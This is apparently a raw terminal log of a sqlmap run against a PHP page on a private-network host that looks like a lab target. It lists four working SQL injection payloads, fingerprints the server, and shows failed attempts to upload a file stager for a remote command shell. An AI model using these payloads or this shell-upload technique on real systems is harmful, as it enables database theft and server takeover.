 ┌──(noenic㉿PC-NICOLAS)-[/mnt/c/Users/nicda]
└─$ sqlmap -u http://192.168.228.132/cat.php?id=2 --os-shell
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.7#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 09:02:14 /2024-11-21/

[09:02:14] [INFO] resuming back-end DBMS 'mysql'
[09:02:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2 AND 9915=9915

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=2 AND (SELECT 5615 FROM(SELECT COUNT(*),CONCAT(0x7178717671,(SELECT (ELT(5615=5615,1))),0x71626a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2 AND (SELECT 6205 FROM (SELECT(SLEEP(5)))qmuH)

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=2 UNION ALL SELECT NULL,CONCAT(0x7178717671,0x73747153614b744a565266467349744875744162664f63476c63545775496147796f626550614966,0x71626a6a71),NULL,NULL-- -
---
[09:02:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: Apache 2.2.16, PHP 5.3.3
back-end DBMS: MySQL >= 5.0
[09:02:14] [INFO] going to use a web backdoor for command prompt
[09:02:14] [INFO] fingerprinting the back-end DBMS operating system
[09:02:14] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>

do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[09:02:19] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1
[09:02:24] [INFO] retrieved web server absolute paths: '/cat~.php'
[09:02:24] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[09:02:24] [WARNING] unable to upload the file stager on '/var/www/'
[09:02:24] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[09:02:24] [WARNING] expect junk characters inside the file as a leftover from UNION query
[09:02:24] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[09:02:24] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[09:02:24] [WARNING] unable to upload the file stager on '/var/www/html/'
[09:02:24] [INFO] trying to upload the file stager on '/var/www/html/' via UNION method
[09:02:24] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[09:02:24] [INFO] trying to upload the file stager on '/var/www/htdocs/' via LIMIT 'LINES TERMINATED BY' method
[09:02:24] [WARNING] unable to upload the file stager on '/var/www/htdocs/'